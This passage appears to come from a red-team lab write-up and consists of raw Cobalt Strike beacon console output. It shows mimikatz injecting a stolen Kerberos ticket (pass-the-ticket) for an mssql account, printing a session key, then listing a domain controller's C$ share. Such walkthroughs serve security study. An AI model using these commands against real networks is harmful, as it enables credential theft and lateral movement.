 beacon> mimikatz "kerberos::ptc" "TGT_mssql@de1ay.com.ccache"
[*] Tasked beacon to run mimikatz's "kerberos::ptc" "TGT_mssql@de1ay.com.ccache" command
[+] host called home, sent: 706121 bytes
[+] received output:
Principal : (01) : mssql ; @ DE1AY.COM
Data 0
Start/End/MaxRenew: 2022/2/19 23:47:56 ; 2022/2/20 9:47:56 ; 2022/2/26 23:47:56
Service Name (01) : krbtgt ; DE1AY.COM ; @ DE1AY.COM
Target Name  (01) : krbtgt ; DE1AY.COM ; @ DE1AY.COM
Client Name  (01) : mssql ; @ DE1AY.COM
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
88930624964735c5b045a951229e29d2
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
beacon> shell dir \\10.10.10.10\c$
[*] Tasked beacon to run: dir \\10.10.10.10\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\10.10.10.10\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\10.10.10.10\c$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2019/09/09  10:43    <DIR>          Windows